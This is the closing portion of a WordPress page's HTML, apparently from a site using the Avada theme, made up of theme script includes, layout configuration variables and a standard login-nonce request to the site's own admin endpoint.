<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.12.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"flyout","sticky_header_shrinkage":"1","nav_height":"30","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"10px","header_padding_bottom":"10","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.12.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"flyout","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.12.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.12.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.12.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.12.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.12.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.12.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://yangseungwook.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.12.2" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://yangseungwook.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
